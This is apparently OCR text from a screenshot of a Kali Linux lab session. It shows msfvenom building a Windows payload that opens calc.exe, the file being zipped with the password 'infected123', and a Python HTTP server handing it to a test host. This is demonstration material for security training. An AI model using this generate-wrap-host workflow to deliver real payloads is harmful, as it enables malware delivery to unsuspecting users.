 kali - VMware Workstation
File Edit View VM Tabs Help
Home Windows 10 x64 (3) kali
Apps Places May 29 6:19 AM 2% 66% 0.0 kB 0.0 kB
aarti@kali: ~
┌──(aarti㉿kali)-[~]
└─$ msfvenom -p windows/x64/exec CMD=calc.exe -f exe -o calc.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 276 bytes
Final size of exe file: 6656 bytes
Saved as: calc.exe
┌──(aarti㉿kali)-[~]
└─$
┌──(aarti㉿kali)-[~]
└─$ zip --password infected123 calc.zip calc.exe
adding: calc.exe (deflated 89%)
┌──(aarti㉿kali)-[~]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.157.140 - - [29/May/2025 06:18:57] "GET /calc.zip HTTP/1.1" 200 -
To direct input to this VM, click inside or press Ctrl+G.
5 Hot weather
Now
Search
3
2
ENG
IN
15:48
29-05-2025